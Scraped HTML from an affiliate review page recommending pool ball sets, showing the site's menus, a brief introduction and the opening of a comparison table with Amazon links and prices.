<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388"><a href="https://dartsadvice.com/accessories/">Accessories<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://dartsadvice.com/best-dart-board-cabinet-reviews/">Dartboard Cabinet</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-454"><a href="https://dartsadvice.com/best-dart-flights/">Dart Flights</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-455"><a href="https://dartsadvice.com/best-dart-board-backboard/">Dart Board Backboards</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-456"><a href="https://dartsadvice.com/best-dart-cases/">Dart Cases</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-457"><a href="https://dartsadvice.com/best-dart-mat/">Dart Mats</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-485"><a href="https://dartsadvice.com/best-dart-scorer/">Dart Scorers</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-606"><a href="https://dartsadvice.com/best-dart-shafts/">Dart Shafts</a></li>
	<li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1722"><a href="https://dartsadvice.com/best-dartboard-stands/">Dartboard Stands</a></li>
	<li id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2061"><a href="https://dartsadvice.com/best-dartboard-lights/">Dartboard Lights</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-693"><a href="https://dartsadvice.com/best-dart-accessories/">Other Dart Accessories</a></li>
</ul>
</li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://dartsadvice.com/technical-tips/">Tips<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-494"><a href="https://dartsadvice.com/dart-board-height/">Dart Board Setup</a></li>
	<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2071"><a href="https://dartsadvice.com/dart-scoring/">Dart Scoring</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-738"><a href="https://dartsadvice.com/darts-rules/">Darts Rules</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-495"><a href="https://dartsadvice.com/how-to-throw-darts/">How To Throw Darts</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-576"><a href="https://dartsadvice.com/how-to-win-darts/">How to Win Darts</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://dartsadvice.com/darts-exercise/">Darts Exercise</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-535"><a href="https://dartsadvice.com/maintain-darts-and-dart-board/">Maintain Darts &#038; Dart Board</a></li>
</ul>
</li>
<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-938"><a href="https://dartsadvice.com/game-room/">Game Room<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-939"><a href="https://dartsadvice.com/game-room-games/">Game Room Ideas</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1001"><a href="https://dartsadvice.com/best-pool-tables/">Pool Table<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3560"><a href="https://dartsadvice.com/best-portable-pool-table/">Portable Pool Table</a></li>
		<li id="menu-item-4015" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4015"><a href="https://dartsadvice.com/best-mini-pool-table/">Mini Pool Table</a></li>
		<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1049"><a href="https://dartsadvice.com/best-pool-cues/">Pool Cues</a></li>
		<li id="menu-item-3585" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3585"><a href="https://dartsadvice.com/best-pool-cue-cases/">Pool Cue Cases</a></li>
		<li id="menu-item-3576" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3576"><a href="https://dartsadvice.com/best-pool-cue-tips/">Pool Cue Tips</a></li>
		<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3638"><a href="https://dartsadvice.com/best-pool-cue-chalk/">Pool Cue Chalks</a></li>
		<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3577"><a href="https://dartsadvice.com/best-pool-balls/" aria-current="page">Pool Balls</a></li>
		<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3147"><a href="https://dartsadvice.com/best-pool-table-cover/">Pool Table Cover</a></li>
		<li id="menu-item-3976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3976"><a href="https://dartsadvice.com/best-pool-table-felt/">Pool Table Felt</a></li>
		<li id="menu-item-4093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4093"><a href="https://dartsadvice.com/best-pool-billiard-gloves/">Pool Glove</a></li>
	</ul>
</li>
	<li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1117"><a href="https://dartsadvice.com/best-air-hockey-table/">Air Hockey Table<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2870"><a href="https://dartsadvice.com/best-air-hockey-pucks/">Air Hockey Pucks</a></li>
		<li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3519"><a href="https://dartsadvice.com/best-tabletop-air-hockey/">Tabletop Air Hockey</a></li>
	</ul>
</li>
	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1168"><a href="https://dartsadvice.com/best-shuffleboard-table/">Shuffleboard<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2773"><a href="https://dartsadvice.com/best-tabletop-shuffleboard/">Tabletop Shuffleboard</a></li>
		<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3065"><a href="https://dartsadvice.com/best-shuffleboard-wax/">Shuffleboard Wax</a></li>
		<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4020"><a href="https://dartsadvice.com/best-shuffleboard-pucks/">Shuffleboard Pucks</a></li>
	</ul>
</li>
	<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1262"><a href="https://dartsadvice.com/best-foosball-table/">Foosball Table<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4064"><a href="https://dartsadvice.com/best-tabletop-mini-foosball-table/">Tabletop Foosball Table</a></li>
		<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4058"><a href="https://dartsadvice.com/best-foosball-balls/">Foosball Balls</a></li>
	</ul>
</li>
	<li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2701"><a href="https://dartsadvice.com/best-tabletop-pinball-machine/">Tabletop Pinball Machine</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3439"><a href="https://dartsadvice.com/best-basketball-arcade-game/">Basketball Arcade Game</a></li>
	<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a href="https://dartsadvice.com/best-mini-basketball-hoop/">Mini Basketball Hoop</a></li>
	<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3535"><a href="https://dartsadvice.com/best-beer-pong-tables/">Beer Pong Tables</a></li>
	<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3440"><a href="https://dartsadvice.com/best-multi-game-tables/">Multi Game Tables</a></li>
	<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1332"><a href="https://dartsadvice.com/best-ping-pong-table/">Ping Pong Table<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2524"><a href="https://dartsadvice.com/best-table-tennis-conversion-top/">Table Tennis Conversion Top</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1380"><a href="https://dartsadvice.com/best-ping-pong-paddle/">Ping Pong Paddle<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2670"><a href="https://dartsadvice.com/best-ping-pong-paddle-for-spin/">Ping Pong Paddle for Spin</a></li>
		</ul>
</li>
		<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4076"><a href="https://dartsadvice.com/best-ping-pong-paddle-cases/">Ping Pong Paddle Cases</a></li>
		<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3602"><a href="https://dartsadvice.com/best-table-tennis-blade/">Table Tennis Blade</a></li>
		<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1426"><a href="https://dartsadvice.com/best-ping-pong-robots/">Ping Pong Robot</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2464"><a href="https://dartsadvice.com/best-table-tennis-rubber/">Table Tennis Rubber</a></li>
		<li id="menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2329"><a href="https://dartsadvice.com/best-ping-pong-balls/">Ping Pong Balls</a></li>
		<li id="menu-item-4044" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4044"><a href="https://dartsadvice.com/best-table-tennis-shoes/">Table Tennis Shoes</a></li>
		<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2557"><a href="https://dartsadvice.com/best-table-tennis-glue/">Table Tennis Glue</a></li>
		<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2638"><a href="https://dartsadvice.com/best-table-tennis-nets/">Table Tennis Nets</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</div><!-- .inside-navigation -->
			</nav><!-- #secondary-navigation -->
			
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-70 tablet-grid-70" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2815" class="post-2815 post type-post status-publish format-standard has-post-thumbnail hentry category-game-room" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		 <p id="breadcrumbs"><span><span><a href="https://dartsadvice.com/">Home</a></span> » <span><a href="https://dartsadvice.com/game-room/">Game Room</a></span> » <span class="breadcrumb_last" aria-current="page">Best Pool Balls to Shoot for the Win (Top 6 Picks)</span></span></p> 
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Best Pool Balls to Shoot for the Win (Top 6 Picks)</h1>		<div class="entry-meta">
			 <span class="byline">by <span class="author-name" itemprop="name">Andrew Scott</span></span><span class="posted-on"><time class="entry-date published" datetime="2021-08-20T02:35:00+00:00" itemprop="datePublished">Published August 20, 2021</time><time class="updated" datetime="2024-04-17T17:42:04+00:00" itemprop="dateModified">Last Updated April 17, 2024</time></span>		</div>
		<div class="amz_disclaimer">Darts Advice is reader-supported. When you buy through links on our site, we may earn an affiliate commission. <a href="https://dartsadvice.com/affiliate-disclosure/" target="_blank" rel="noopener">Learn more.</a></div>			</header>
			
		<div class="entry-content" itemprop="text">
			<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor"><div class="thrv_wrapper thrv_text_element tve-froala fr-box fr-basic"><p>Is your man cave starting to get a bit empty, and you're thinking of getting a <a class="tve-froala fr-basic" href="https://dartsadvice.com/best-pool-tables/" style="outline: none;" target="_blank"><strong>pool table</strong></a> and a quality set of pool balls? I have just what you need. Well, <em>sort of</em>.</p><p>In this article guide, I can help you find the <strong>best pool balls</strong> currently available on the market. All you should do is sit back and choose your winning pick.</p><p>Below you will find a few of the best-rated pool balls and some budget-options for those looking to cut back on expenses.</p></div><p class="tve_more_tag" id="more-2815"><span class="tve_no_edit">More...</span></p><div class="thrv_wrapper tve_wp_shortcode"><div class="tve_shortcode_raw" style="display: none"></div><div class="tve_shortcode_rendered"><!--TOC--></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1779ec26457" style=""><div class="tcb-plain-text" data-css="tve-u-1779ec245fe"><strong>Top 3 Recommendations</strong></div></div><div class="thrv_wrapper tve_wp_shortcode" data-css="tve-u-17b67373ccb" style=""><div class="tve_shortcode_raw" style="display: none"></div><div class="tve_shortcode_rendered">
<div class="aawp">

    <div id="aawp-tb-2817">

        <!-- Desktop -->
        <div class="aawp-tb aawp-tb--desktop aawp-tb--cols-4 aawp-tb--ribbon">

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                                            </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight">
                                <span class="aawp-tb-ribbon">Editor&#039;s Choices</span>                                <div class="aawp-tb-product-data-thumb"><a href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*" target="_blank" rel="nofollow noopener sponsored" data-aawp-product-id="B07D1RFXCB" data-aawp-product-title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*"><span class="aawp-tb-thumb"><img decoding="async" src="https://m.media-amazon.com/images/I/41yweVADPBL.jpg" alt="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*" /></span></a></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-thumb">
                                                                <div class="aawp-tb-product-data-thumb"><a href="https://www.amazon.com/dp/B005GVH53S?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Aramith 2-1/4&quot; Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*" target="_blank" rel="nofollow noopener sponsored" data-aawp-product-id="B005GVH53S" data-aawp-product-title="Aramith 2-1/4' Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*"><span class="aawp-tb-thumb"><img decoding="async" src="https://m.media-amazon.com/images/I/41eOrOfVJdL.jpg" alt="Aramith 2-1/4&quot; Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*" /></span></a></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-thumb aawp-tb__data--highlight">
                                <span class="aawp-tb-ribbon">Best Selling</span>                                <div class="aawp-tb-product-data-thumb"><a href="https://www.amazon.com/dp/B07SNSGKT2?tag=dartsad-20&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*" target="_blank" rel="nofollow noopener sponsored" data-aawp-product-id="B07SNSGKT2" data-aawp-product-title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*"><span class="aawp-tb-thumb"><img decoding="async" src="https://m.media-amazon.com/images/I/51E6U1artJL.jpg" alt="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*" /></span></a></div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Title                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-title"><a  data-aawp-product-asin="B07D1RFXCB" data-aawp-product-id="7668" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls" class="aawp-field-link" href="https://www.amazon.com/dp/B07D1RFXCB?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*" target="_blank" rel="nofollow noopener sponsored">JAPER BEES Pearl trickshot Pool Balls Set Pool Table Billiard Balls*</a></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-title">
                                                                <div class="aawp-tb-product-data-title"><a  data-aawp-product-asin="B005GVH53S" data-aawp-product-id="7669" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Aramith 2-1/4  Regulation Size Crown Standard Billiard/Pool Balls Complete 16 Ball Set" class="aawp-field-link" href="https://www.amazon.com/dp/B005GVH53S?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="Aramith 2-1/4" Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*" target="_blank" rel="nofollow noopener sponsored">Aramith 2-1/4" Regulation Size Crown Standard Billiard/Pool Balls, Complete 16 Ball Set*</a></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-title aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-title"><a  data-aawp-product-asin="B07SNSGKT2" data-aawp-product-id="7670" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool Balls Set  Several Style Available   Modern Style" class="aawp-field-link" href="https://www.amazon.com/dp/B07SNSGKT2?tag=dartsad-20&linkCode=ogi&th=1&psc=1" title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*" target="_blank" rel="nofollow noopener sponsored">Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool...*</a></div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Price                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-price aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-price">Price not available</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-price">
                                                                <div class="aawp-tb-product-data-price">&#36;119.74</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-price aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-price">&#36;59.99</div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Prime                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-prime aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-prime">-</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-prime">
                                                                <div class="aawp-tb-product-data-prime"><a  data-aawp-product-asin="B005GVH53S" data-aawp-product-id="7669" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Aramith 2-1/4  Regulation Size Crown Standard Billiard/Pool Balls Complete 16 Ball Set" href="https://www.amazon.com/gp/prime/?tag=dartsad-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://dartsadvice.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a></div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-prime aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-prime"><a  data-aawp-product-asin="B07SNSGKT2" data-aawp-product-id="7670" data-aawp-tracking-id="dartsad-20" data-aawp-product-title="Collapsar Deluxe 2-1/4 Inch Regulation Size Billiards Pool Table Billiard Ball Set Complete 16 Pool Balls Set  Several Style Available   Modern Style" href="https://www.amazon.com/gp/prime/?tag=dartsad-20" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img decoding="async" src="https://dartsadvice.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a></div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Customer's Rating                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-star_rating">-</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-star_rating">
                                                                <div class="aawp-tb-product-data-star_rating">-</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-star_rating aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-star_rating">-</div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

                    <div class="aawp-tb__head">
                        Best Feature                    </div>

                    
                        
                        
                            <div class="aawp-tb-product-0 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">Best Pick</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-1 aawp-tb__data aawp-tb__data--type-custom_text">
                                                                <div class="aawp-tb-product-data-custom_text">Runner Up</div>                            </div>

                        
                    
                        
                        
                            <div class="aawp-tb-product-2 aawp-tb__data aawp-tb__data--type-custom_text aawp-tb__data--highlight">
                                                                <div class="aawp-tb-product-data-custom_text">Budget-Friendly</div>                            </div>

                        
                    
                </div>

            
                
                <div class="aawp-tb__row">

